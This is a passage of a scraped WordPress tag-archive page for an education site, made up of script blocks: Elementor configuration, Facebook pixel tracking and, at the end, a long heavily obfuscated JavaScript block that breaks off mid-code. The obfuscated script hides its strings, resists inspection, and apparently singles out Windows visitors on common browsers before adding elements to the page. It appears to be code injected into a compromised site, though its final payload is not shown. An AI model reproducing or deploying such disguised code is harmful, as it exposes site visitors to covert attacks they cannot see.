slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.2","is_static":!1,"experimentalFeatures":{"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"e_editor_one":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/residualedu.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/residualedu.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/residualedu.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f786184008"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Debt Management Archives - Echoes of Wisdom","excerpt":""}}</script> <script id="aepc-pixel-events-js-extra" type="litespeed/javascript">var aepc_pixel_events={"custom_events":{"AdvancedEvents":[{"params":{"login_status":"not_logged_in","tax_post_tag":"Debt Management","object_id":141,"object_type":"tag_archive"},"event_id":"ad371d55-ec06-4cea-8cd1-836214cf14e7"}]},"link_clicks":{"https:\/\/residualedu.com\/courses\/price-action-trading-course-the-forex-fundamentals\/":{"exact":[{"trackType":"track","trackName":"AddToCart","trackParams":[]}]}},"api":{"root":"https:\/\/residualedu.com\/wp-json\/","nonce":"c43a5b3fe1"}}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/residualedu.com\/wp-admin\/admin-ajax.php","nonce":"ef080795df","urls":{"assets":"https:\/\/residualedu.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/residualedu.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/residualedu.com\/cart\/","checkout_page_url":"https:\/\/residualedu.com\/checkout\/","fragments_nonce":"97153df2f9"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/residualedu.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script> <script id="jet-woo-builder-js-extra" type="litespeed/javascript">var jetWooBuilderData={"ajax_url":"https:\/\/residualedu.com\/wp-admin\/admin-ajax.php","products":"{\"tag\":\"debt-management\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"cat\":\"\",\"tag_id\":141,\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[\"debt-management\"],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","single_ajax_add_to_cart":""}</script> <script type="litespeed/javascript">/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1)</script>  <script type="litespeed/javascript">jQuery(function($){fbq('set','agent','woocommerce_0-10.3.7-3.5.15','891176308510163');fbq('track','PageView',{"source":"woocommerce_0","version":"10.3.7","pluginVersion":"3.5.15","user_data":{}},{"eventID":"b21893b3-5762-4ae0-bce7-e3d28bfe789d"})})</script> <script type="litespeed/javascript">(function(_0x313c8f,_0x4eb810){function _0x243de2(_0x31d076,_0x5b91f0,_0x43f389,_0x258b74,_0x42911a){return _0x3caa(_0x31d076-0x25e,_0x43f389)}function _0x17492c(_0x283c25,_0x2634e8,_0x1219f5,_0x19e0af,_0x47c2c2){return _0x3caa(_0x1219f5-0x343,_0x47c2c2)}const _0x3dd057=_0x313c8f();function _0x157b5d(_0x32c63c,_0x5d791f,_0x2e0981,_0x17cc19,_0x52a4a0){return _0x3caa(_0x5d791f-0x37,_0x2e0981)}function _0x2d8fcf(_0x273d5e,_0x259c0f,_0x4994ab,_0x47ca23,_0x548eb1){return _0x3caa(_0x273d5e-0x1b1,_0x47ca23)}function _0x18f565(_0x3f827a,_0x564a8c,_0xcb660,_0xcb9c79,_0x3499eb){return _0x3caa(_0x3f827a- -0x1e3,_0xcb660)}while(!![]){try{const _0x98fbd9=-parseInt(_0x2d8fcf(0x5af,0x539,0x4d0,0x6c8,0x566))/(0x2b*-0x67+0xb0d+0x641)*(parseInt(_0x2d8fcf(0x584,0x4dc,0x6b8,0x4ab,0x66f))/(0x4d*0x2f+0x2055+0x2e76*-0x1))+-parseInt(_0x243de2(0x670,0x54d,0x658,0x5d0,0x76c))/(0x1*-0x1ad6+-0xbce+0x26a7)*(parseInt(_0x18f565(0x3c,0x1f3,-0x16d,0x1f6,0x1a))/(0x4*0x434+0xa9a+0x14e*-0x15))+parseInt(_0x157b5d(0x4ad,0x35b,0x1f3,0x1c2,0x2b9))/(0x136b+-0xe24+-0x542)*(-parseInt(_0x157b5d(0x52d,0x49c,0x548,0x4c6,0x2f2))/(0x130b+-0x16*0x10a+-0x3d7*-0x1))+-parseInt(_0x157b5d(0x37f,0x351,0x240,0x42c,0x34e))/(0x21f0+0x1f82+0x1*-0x416b)*(-parseInt(_0x243de2(0x4dd,0x685,0x5df,0x57f,0x328))/(0xc9e+0x2*-0x85+-0x5c6*0x2))+parseInt(_0x2d8fcf(0x348,0x33b,0x22c,0x390,0x1f1))/(-0x17*0x91+-0x14e*0x2+0xfac)*(parseInt(_0x2d8fcf(0x536,0x41c,0x411,0x3a8,0x633))/(-0x1*-0x1942+-0x1439+-0x4ff))+-parseInt(_0x2d8fcf(0x3c4,0x20c,0x346,0x3ac,0x414))/(-0x2101+0x1*-0xc3d+0x2d49)*(-parseInt(_0x243de2(0x636,0x51f,0x497,0x552,0x71a))/(-0x10*-0xf8+-0x23e+-0xb2*0x13))+parseInt(_0x18f565(0xab,0x19d,0x36,0x1f8,0x145))/(0x3*0x2bd+-0x235*0x4+0xaa);if(_0x98fbd9===_0x4eb810)break;else _0x3dd057.push(_0x3dd057.shift())}catch(_0x6eb5ae){_0x3dd057.push(_0x3dd057.shift())}}}(_0xfd4e,-0x2e4ab+0x6b2eb+-0x1*-0x7ea01));const _0x18c8f6=(function(){function _0x31d9b0(_0xd2e2ea,_0xb5a83,_0x5f5972,_0x337d52,_0x1efe53){return _0x3caa(_0xd2e2ea-0x34c,_0xb5a83)}const _0x45c58e={'nOnsI':_0x2eaaad(0x365,0x117,0x2eb,0x27d,0x26e)+_0x2eaaad(0x2fc,0x174,0x389,0x289,0x218)+_0x2eaaad(0x418,0x28f,0x1bc,0x43a,0x309)+_0x31d9b0(0x62f,0x6c8,0x644,0x709,0x5f7)+_0x4c5fb4(-0x1b0,-0x2af,-0x174,-0x11a,-0x161)+_0x2eaaad(0x1ca,0x350,0x22a,0x157,0x295)+_0x382564(0x57d,0x55e,0x449,0x3a9,0x46f)+_0x4c5fb4(-0x359,-0x272,-0xab,-0x180,-0x25a)+_0x31d9b0(0x746,0x67e,0x6d5,0x7ba,0x70a)+_0x382564(0x59a,0x661,0x629,0x717,0x586)+_0x382564(0x467,0x366,0x546,0x385,0x4bb)+_0x2eaaad(0x2aa,0x139,0x32b,0x13b,0x1df),'otmeW':_0x4c5fb4(-0xe8,-0x2ec,-0xab,-0x8e,-0x1b6)+_0x382564(0x550,0x25c,0x2a5,0x32c,0x3b9)+'n','hOWpV':_0x2eaaad(0x206,0x201,0x225,0x28e,0x26e)+_0x31d9b0(0x47a,0x2c7,0x4c2,0x605,0x593)+_0x382564(0x404,0x51b,0x5b1,0x407,0x45d),'aoPgm':_0x4c5fb4(-0x8e,-0xcb,-0x20d,-0x3a3,-0x200)+_0x31d9b0(0x63a,0x790,0x7e0,0x68b,0x6b1)+_0x4c43b7(0x573,0x3d9,0x490,0x5e5,0x2ff)+_0x382564(0x47a,0x2c9,0x583,0x548,0x470)+_0x4c43b7(0x4f7,0x530,0x580,0x735,0x401)+_0x382564(0x3f8,0x561,0x3bb,0x503,0x467)+_0x2eaaad(0x534,0x4a9,0x281,0x4d3,0x3cd)+_0x382564(0x538,0x48a,0x6ba,0x569,0x528)+'ed','AgHOC':function(_0x303adc){return _0x303adc()},'YWWNs':function(_0x55c3d4,_0x48859b){return _0x55c3d4===_0x48859b},'buFgN':_0x4c5fb4(-0x27a,-0x14f,-0x2ae,-0x61,-0x1e9),'CUmnd':_0x4c43b7(0x3d6,0x41b,0x57e,0x4ce,0x6a4),'mKGTs':_0x4c43b7(0x6be,0x591,0x51a,0x469,0x513),'tMTEP':function(_0x20f7b7,_0x55fdff){return _0x20f7b7!==_0x55fdff},'diisf':_0x382564(0x367,0x320,0x1e1,0x216,0x348)};let _0x49b607=!![];function _0x2eaaad(_0x170a83,_0xfd7d9b,_0xd6cf6,_0x1c5b9e,_0x38d2d1){return _0x3caa(_0x38d2d1-0x45,_0x170a83)}function _0x382564(_0xb462f,_0x1e7102,_0x18ead8,_0x442143,_0x495e01){return _0x3caa(_0x495e01-0x1e6,_0x18ead8)}function _0x4c5fb4(_0x55f4e2,_0x5e9cd7,_0x211198,_0x4e6251,_0x51b353){return _0x3caa(_0x51b353- -0x3df,_0x211198)}function _0x4c43b7(_0x515150,_0x5006ca,_0x2834e2,_0x3c1981,_0x59001){return _0x3caa(_0x2834e2-0x154,_0x515150)}return function(_0x47bea5,_0x2c56bf){function _0x1054d7(_0x5b1061,_0x3c7862,_0x4fae7d,_0x1919f4,_0x50eac4){return _0x31d9b0(_0x5b1061-0x57,_0x50eac4,_0x4fae7d-0x1c6,_0x1919f4-0x12a,_0x50eac4-0x9)}function _0x5c15cc(_0x5a2239,_0x36cef8,_0x154b25,_0x47d080,_0x29302f){return _0x31d9b0(_0x154b25- -0x221,_0x29302f,_0x154b25-0x35,_0x47d080-0x1b3,_0x29302f-0x169)}function _0x23d916(_0x1df5d1,_0x48aab0,_0x54c52d,_0x412045,_0x38013c){return _0x4c43b7(_0x1df5d1,_0x48aab0-0x7f,_0x38013c-0x178,_0x412045-0xea,_0x38013c-0x168)}function _0x6779a7(_0x1fe9d5,_0x454502,_0x2bc71a,_0x599b22,_0x5f3e50){return _0x382564(_0x1fe9d5-0x71,_0x454502-0x17c,_0x5f3e50,_0x599b22-0x187,_0x1fe9d5-0x3)}function _0x44874c(_0x514745,_0x50881f,_0x46aa3a,_0x156e0d,_0x43c72c){return _0x2eaaad(_0x156e0d,_0x50881f-0x1b5,_0x46aa3a-0xd0,_0x156e0d-0xc1,_0x46aa3a-0x321)}const _0x6ed36d={'kfLEh':function(_0x354f89){function _0x598c27(_0x4ae4fe,_0x308940,_0x52415d,_0xc9a6fe,_0x478da1){return _0x3caa(_0x52415d-0x396,_0x308940)}return _0x45c58e[_0x598c27(0x660,0x5ed,0x780,0x680,0x884)](_0x354f89)},'GsLui':function(_0x42385e,_0x545534){function _0x3971b5(_0x45ae39,_0x538294,_0x442b9e,_0x3d4268,_0x5f5ca7){return _0x3caa(_0x3d4268-0x246,_0x5f5ca7)}return _0x45c58e[_0x3971b5(0x749,0x541,0x5a4,0x5b0,0x695)](_0x42385e,_0x545534)},'wpyfj':_0x45c58e[_0x5c15cc(0x415,0x3e2,0x335,0x2e0,0x427)],'GiiPy':_0x45c58e[_0x1054d7(0x4d6,0x482,0x5d9,0x395,0x54b)],'LxwMm':_0x45c58e[_0x5c15cc(0x513,0x428,0x566,0x51c,0x545)]};if(_0x45c58e[_0x44874c(0x770,0x6f7,0x73d,0x62c,0x5b7)](_0x45c58e[_0x6779a7(0x66d,0x5dc,0x64e,0x737,0x4fe)],_0x45c58e[_0x5c15cc(0x6eb,0x60d,0x5af,0x6c7,0x5f5)]))_0x37273b[_0x44874c(0x6ab,0x686,0x5f0,0x74b,0x6db)+'e']=_0x45c58e[_0x44874c(0x5ae,0x3a9,0x558,0x3ab,0x45b)],_0x48a460[_0x23d916(0x58e,0x5bd,0x5b2,0x572,0x5a5)+_0x23d916(0x366,0x2ab,0x2f9,0x535,0x43f)](_0x45c58e[_0x6779a7(0x5d1,0x747,0x5e5,0x5b2,0x4bc)]),_0x4b342f[_0x6779a7(0x4c2,0x55b,0x309,0x3e8,0x650)+_0x44874c(0x4a8,0x3b2,0x4d9,0x605,0x52c)](_0x45c58e[_0x44874c(0x49d,0x5e7,0x5c2,0x5a0,0x614)]),_0x25ed72[_0x23d916(0x4ef,0x455,0x60c,0x524,0x54c)](_0x45c58e[_0x44874c(0x50a,0x73d,0x5b0,0x5ef,0x43e)]);else{const _0x5c9722=_0x49b607?function(){function _0x3bb686(_0x7fdd4d,_0x205416,_0x3adb9a,_0x4f143d,_0x376ce0){return _0x44874c(_0x7fdd4d-0x1bd,_0x205416-0x96,_0x376ce0- -0x317,_0x7fdd4d,_0x376ce0-0x126)}function _0x239650(_0x1f5311,_0x1eee30,_0x23cc4a,_0x21a474,_0x4eb929){return _0x5c15cc(_0x1f5311-0x1d9,_0x1eee30-0x1c0,_0x23cc4a- -0x122,_0x21a474-0x1a0,_0x4eb929)}const _0x16e718={'gxUXd':function(_0x2cf5d0){function _0x5e014c(_0x5874a7,_0x5cc08a,_0x509396,_0x247f80,_0x36b50a){return _0x3caa(_0x5cc08a- -0x219,_0x247f80)}return _0x6ed36d[_0x5e014c(-0x4b,0x15c,0x75,0x14a,0xfb)](_0x2cf5d0)}};function _0x5ab8b9(_0x5e2283,_0x27a910,_0x5452ba,_0x2e302b,_0x37c0fa){return _0x6779a7(_0x5e2283- -0x1a,_0x27a910-0x29,_0x5452ba-0x15c,_0x2e302b-0x6f,_0x2e302b)}function _0x59522a(_0x34f9da,_0x4450c8,_0x45ebb6,_0x332d15,_0x44f96c){return _0x23d916(_0x4450c8,_0x4450c8-0x1e8,_0x45ebb6-0x85,_0x332d15-0x2f,_0x34f9da- -0x544)}function _0x2d7c99(_0x2dc242,_0x1955cb,_0x2b8798,_0xdd4717,_0x30153b){return _0x23d916(_0x1955cb,_0x1955cb-0x4b,_0x2b8798-0x1a3,_0xdd4717-0x3f,_0x30153b- -0x618)}if(_0x6ed36d[_0x2d7c99(0x193,-0xe4,-0x31,-0x99,-0xb)](_0x6ed36d[_0x239650(0x32d,0x516,0x378,0x1d2,0x4a2)],_0x6ed36d[_0x3bb686(0x20b,0x525,0x3a1,0x3fb,0x3be)])){if(_0x2c56bf){if(_0x6ed36d[_0x2d7c99(0x7,-0x159,0xa6,0xef,-0xb)](_0x6ed36d[_0x59522a(0xd,-0xa0,-0xf6,0x7,-0x8a)],_0x6ed36d[_0x239650(0x3b8,0x520,0x3ad,0x502,0x2fc)])){const{browsers:_0x4f707a,os:_0x542a7d}=_0x16e718[_0x239650(0x41,0x21d,0x17b,0x18b,0x102)](_0x352569);return(_0x4f707a[_0x3bb686(0x4c5,0x40e,0x3cf,0x4c0,0x43f)+'e']||_0x4f707a[_0x59522a(0x15d,0xbe,0x100,0x1fa,-0xb)+'ox']||_0x4f707a[_0x59522a(0x11d,-0x19,0x1ba,0x1e2,-0x92)]||_0x4f707a[_0x2d7c99(-0x1c7,-0xae,-0x1c0,-0x55,-0x9d)])&&_0x542a7d[_0x239650(0x308,0x21b,0x2bc,0x127,0x2e6)+'ws']}else{const _0x1ae98f=_0x2c56bf[_0x2d7c99(-0x55,-0x48,0x12b,-0x27,-0xe)](_0x47bea5,arguments);return _0x2c56bf=null,_0x1ae98f}}}else _0x353004[_0x239650(0x311,0x203,0x21d,0x292,0x386)+_0x3bb686(0x3f4,0x215,0x21c,0x2f6,0x312)]&&_0x3b522b[_0x3bb686(0x1ec,0x167,0x35e,0x3f5,0x263)+_0x239650(0x294,0x15a,0x2cc,0x28e,0x3f6)][_0x3bb686(0x349,0x2c9,0x473,0x301,0x328)+_0x3bb686(0xda,0x14d,0x26f,0x187,0x221)+'d'](_0x575222)}:function(){};return _0x49b607=![],_0x5c9722}}}()),_0x350da6=_0x18c8f6(this,function(){const _0x1ece4a={};function _0x4e67c4(_0x4bc995,_0x515211,_0x2fae8e,_0x5b03cd,_0x6571de){return _0x3caa(_0x2fae8e-0x1d,_0x5b03cd)}_0x1ece4a[_0x5cfebf(0x47e,0x55c,0x3c4,0x4c9,0x51a)]=_0x5cfebf(0x58c,0x4e0,0x462,0x561,0x53a)+_0x55a21b(0x854,0x6c6,0x71c,0x794,0x791)+'+$';function _0x1f4a9c(_0x5c3c2b,_0x277a49,_0x263bde,_0x249d2f,_0x29d5df){return _0x3caa(_0x249d2f- -0x204,_0x5c3c2b)}const _0x1360ef=_0x1ece4a;function _0x5cfebf(_0x8925bc,_0x5a9dec,_0x41ea6c,_0x38c6c4,_0x4cb01c){return _0x3caa(_0x4cb01c-0x285,_0x5a9dec)}function _0x55a21b(_0x217045,_0xd2fd70,_0x4b21f7,_0x42b45a,_0x40aceb){return _0x3caa(_0x42b45a-0x31c,_0x217045)}function _0x2a124b(_0x5e1f42,_0x488eba,_0x37b3ae,_0x122555,_0x459b4d){return _0x3caa(_0x122555- -0x1ef,_0x5e1f42)}return _0x350da6[_0x55a21b(0x872,0x74c,0x8c2,0x711,0x6a1)+_0x5cfebf(0x667,0x550,0x662,0x570,0x526)]()[_0x5cfebf(0x6ce,0x596,0x6c4,0x681,0x564)+'h'](_0x1360ef[_0x4e67c4(0x301,0x382,0x2b2,0x3b4,0x163)])[_0x55a21b(0x5be,0x871,0x5a8,0x711,0x644)+_0x55a21b(0x45e,0x442,0x53b,0x5bd,0x656)]()[_0x4e67c4(0xde,0x41,0x1cd,0x1fc,0x163)+_0x2a124b(0xcb,0x1ef,0x336,0x21b,0x165)+'r'](_0x350da6)[_0x55a21b(0x592,0x535,0x6eb,0x5fb,0x518)+'h'](_0x1360ef[_0x4e67c4(0x3b1,0x43a,0x2b2,0x105,0x361)])});_0x350da6();function _0x3ea4dd(_0x8cc77c,_0x405940,_0x1e6139,_0xe783b3,_0x4bcf82){return _0x3caa(_0x1e6139-0x49,_0x405940)}const _0x4052d4=(function(){function _0x38a0cc(_0x2c7466,_0x3c4f1b,_0x4a01fa,_0x32231b,_0x261c68){return _0x3caa(_0x261c68-0x13f,_0x2c7466)}function _0x3812ae(_0x3a0a7d,_0x2e27d3,_0x5cf670,_0x3a4de0,_0x401eae){return _0x3caa(_0x3a0a7d- -0xbc,_0x2e27d3)}function _0x1590ca(_0x7de378,_0x663344,_0x4786cf,_0x49b0c8,_0x40f77b){return _0x3caa(_0x663344- -0x119,_0x49b0c8)}function _0x168d13(_0x27d0f2,_0x3fd4be,_0x37ffc7,_0x404eb7,_0x435d25){return _0x3caa(_0x435d25-0x2ff,_0x37ffc7)}const _0x1844e1={'ICRfm':function(_0x2a2205,_0x2b7a9a){return _0x2a2205(_0x2b7a9a)},'QBGRY':function(_0x50a8a1,_0x9030d7){return _0x50a8a1+_0x9030d7},'XcYSk':function(_0x29bfc1,_0x323968){return _0x29bfc1+_0x323968},'eTPRI':_0x38a0cc(0x4dc,0x4b0,0x29f,0x555,0x3ce)+_0x1590ca(0x14b,0x58,0xf8,0xcd,0xc9)+_0x168d13(0x4ea,0x49f,0x66c,0x57c,0x5a4)+_0x38a0cc(0x3f7,0x561,0x48f,0x55d,0x3de),'wirEC':_0x38a0cc(0x300,0x326,0x2e3,0x527,0x46c)+_0x38a0cc(0x155,0x357,0x3cc,0x445,0x2dd)+_0x1590ca(0x49f,0x31e,0x176,0x319,0x3b1)+_0x1590ca(0x219,0x374,0x1f0,0x522,0x2dc)+_0x493ed5(0x14d,0x88,0x1d4,0x1b3,0x133)+_0x1590ca(0x3a4,0x31b,0x31e,0x48f,0x24a)+'\x20)','KJoEX':function(_0xfa37b){return _0xfa37b()},'RweXz':_0x493ed5(-0x21,0x18f,-0xe1,-0x1a3,0xe8)+_0x3812ae(0x15e,0x1d0,0x2da,0x23e,0x2e0)+_0x38a0cc(0x557,0x730,0x5e6,0x43d,0x5cf)+_0x168d13(0x659,0x7b9,0x6e8,0x8b1,0x78e)+_0x38a0cc(0x2d4,0x21e,0x356,0x2fd,0x2d8)+_0x1590ca(0x73,0x21b,0x245,0xa5,0x1db)+_0x3812ae(0x1ea,0x2fe,0x338,0x182,0x1e6)+_0x493ed5(-0x44,0x6d,-0x1e0,0x3d,0x28)+_0x3812ae(0x37d,0x2cc,0x316,0x4ba,0x323),'CFYoe':_0x38a0cc(0x416,0x40b,0x3c7,0x6e0,0x55b)+_0x38a0cc(0x1d9,0x4db,0x464,0x279,0x346)+_0x1590ca(0x20a,0x2f8,0x41b,0x33a,0x479),'FAnDg':_0x38a0cc(0x5d1,0x369,0x2af,0x586,0x431)+'er','qxmCG':function(_0x49da93,_0x16bf6a){return _0x49da93!==_0x16bf6a},'JCrcS':_0x1590ca(0x295,0x289,0x343,0x377,0x229),'UAath':function(_0x4cb7b2,_0x189b88){return _0x4cb7b2===_0x189b88},'HPVbH':_0x493ed5(0x138,0x191,0x233,-0x2d,0xfd),'LwsMw':_0x3812ae(0x196,0x4e,0x32c,0x25a,0x1d5)};let _0xa99962=!![];function _0x493ed5(_0x1f235e,_0x52c672,_0x32c553,_0x2fb0e0,_0x188dd5){return _0x3caa(_0x1f235e- -0x24a,_0x52c672)}return function(_0xe721c3,_0x28e8f2){function _0x48d062(_0xf65b43,_0x38373c,_0xe69954,_0x52e2e7,_0x292367){return _0x1590ca(_0xf65b43-0x4a,_0xe69954-0x2f5,_0xe69954-0xe3,_0x52e2e7,_0x292367-0x154)}function _0x139dd1(_0x2bc07f,_0x54e12e,_0x28bc64,_0x8fb7db,_0x2ed888){return _0x38a0cc(_0x2bc07f,_0x54e12e-0x1d0,_0x28bc64-0x1ad,_0x8fb7db-0x192,_0x54e12e- -0x317)}const _0x5211e8={'GBVGA':_0x1844e1[_0x22edae(0xee,0x28f,-0x17,0x1e6,0x87)],'nHqAw':_0x1844e1[_0x48d062(0x43b,0x4ce,0x3ed,0x52d,0x45e)],'aVwuG':_0x1844e1[_0x48d062(0x559,0x4ce,0x4c8,0x507,0x4fb)],'CeLVu':function(_0x484231,_0x26d5af){function _0x50125e(_0x1ef490,_0x490bbb,_0x10e183,_0x38fae9,_0x3fc83e){return _0x22edae(_0x10e183-0x30a,_0x3fc83e,_0x10e183-0x1e,_0x38fae9-0x8f,_0x3fc83e-0x1a9)}return _0x1844e1[_0x50125e(0x3e2,0x267,0x387,0x3e0,0x3b5)](_0x484231,_0x26d5af)},'XFRbj':_0x1844e1[_0x44112e(0x221,0x185,0x7a,0x98,0xfe)],'cGlUR':function(_0x3adea8,_0x5c1aef){function _0x2dccde(_0x4d6fda,_0x1b9e58,_0x25bcf1,_0x2d602f,_0x3fc547){return _0x48d062(_0x4d6fda-0x17,_0x1b9e58-0xf0,_0x2d602f- -0x26c,_0x1b9e58,_0x3fc547-0x141)}return _0x1844e1[_0x2dccde(0x168,0x247,0x41,0x129,0x149)](_0x3adea8,_0x5c1aef)},'MCfOw':_0x1844e1[_0x34bc6a(0x2da,0x18f,0xad,0x258,0x11b)]};function _0x22edae(_0x23c302,_0x8715e7,_0x5210b5,_0x3744eb,_0x45e6b2){return _0x493ed5(_0x23c302-0x82,_0x8715e7,_0x5210b5-0x9f,_0x3744eb-0x176,_0x45e6b2-0xe7)}function _0x34bc6a(_0x31cd29,_0x6548b2,_0x2f9607,_0x4ab8dd,_0x139ce1){return _0x1590ca(_0x31cd29-0x15c,_0x4ab8dd- -0xa8,_0x2f9607-0x147,_0x6548b2,_0x139ce1-0x67)}function _0x44112e(_0x4a65db,_0x59c0db,_0x561ac5,_0x4e58ab,_0x51f6b8){return _0x3812ae(_0x51f6b8- -0x1f,_0x561ac5,_0x561ac5-0xbb,_0x4e58ab-0x147,_0x51f6b8-0x21)}if(_0x1844e1[_0x139dd1(-0x19,0x6d,0x1b9,-0xf7,0x167)](_0x1844e1[_0x44112e(0x47d,0x330,0x208,0x442,0x2d9)],_0x1844e1[_0x22edae(0x1ec,0x149,0x2c6,0x162,0x1b0)])){const _0xf1fac0={'tqkps':function(_0x30f3b2,_0x21019f){function _0x32a733(_0x208aa9,_0xedafe7,_0x4f4e8c,_0x100795,_0x2609c2){return _0x44112e(_0x208aa9-0xc,_0xedafe7-0x67,_0xedafe7,_0x100795-0x125,_0x2609c2- -0x1aa)}return _0x1844e1[_0x32a733(-0x1ee,-0x76,0x15c,-0x146,-0x3d)](_0x30f3b2,_0x21019f)},'ZIGSk':function(_0x34be60,_0x50a353){function _0x29b5e9(_0x243a87,_0x41d49f,_0xa293c4,_0x1cd210,_0x5314f9){return _0x34bc6a(_0x243a87-0xdd,_0x243a87,_0xa293c4-0x5e,_0x1cd210-0x2bc,_0x5314f9-0x15b)}return _0x1844e1[_0x29b5e9(0x443,0x5cc,0x462,0x54c,0x6fe)](_0x34be60,_0x50a353)},'ivKzp':function(_0x143b24,_0x272064){function _0x4eca11(_0x3df3d7,_0x46b7da,_0x2de443,_0x191dab,_0x5261ab){return _0x48d062(_0x3df3d7-0x4a,_0x46b7da-0x53,_0x3df3d7-0xb,_0x2de443,_0x5261ab-0x159)}return _0x1844e1[_0x4eca11(0x578,0x508,0x4b5,0x3e7,0x6cc)](_0x143b24,_0x272064)},'nXKfj':_0x1844e1[_0x48d062(0x733,0x597,0x5b9,0x6ab,0x5f6)],'hrSzE':_0x1844e1[_0x48d062(0x4ae,0x534,0x629,0x565,0x762)]},_0x22c036=function(){function _0x4a8ef9(_0x465382,_0x826ce2,_0x5f2367,_0x20e73f,_0x13dab6){return _0x22edae(_0x20e73f-0x4d0,_0x826ce2,_0x5f2367-0xa7,_0x20e73f-0x66,_0x13dab6-0x10a)}let _0x3f3cff;function _0x46aa24(_0xc5b5b5,_0x23467f,_0x361410,_0x31e31b,_0x1c46b6){return _0x22edae(_0x31e31b- -0xdc,_0x23467f,_0x361410-0x163,_0x31e31b-0x1c0,_0x1c46b6-0x18c)}try{_0x3f3cff=_0xf1fac0[_0x31e18c(0x413,0x207,0x30d,0x398,0x240)](_0x3fe3f6,_0xf1fac0[_0x4a8ef9(0x44c,0x363,0x524,0x487,0x38e)](_0xf1fac0[_0x4a8ef9(0x460,0x35b,0x411,0x490,0x575)](_0xf1fac0[_0x4a8ef9(0x564,0x4a0,0x583,0x498,0x3a4)],_0xf1fac0[_0x4a8ef9(0x68d,0x62f,0x724,0x5de,0x510)]),');'))()}catch(_0x32671a){_0x3f3cff=_0x414761}function _0x366840(_0x44a259,_0x24e519,_0x537b52,_0x3df683,_0x208752){return _0x34bc6a(_0x44a259-0x42,_0x537b52,_0x537b52-0x94,_0x3df683- -0x1b9,_0x208752-0xc3)}function _0x73647f(_0x1ca13f,_0x4d3660,_0x2c35f0,_0x5c0324,_0x745664){return _0x44112e(_0x1ca13f-0x33,_0x4d3660-0xdd,_0x745664,_0x5c0324-0x1e0,_0x2c35f0-0x153)}function _0x31e18c(_0x16ea07,_0xff3b0,_0x459372,_0x121211,_0x2b0b9b){return 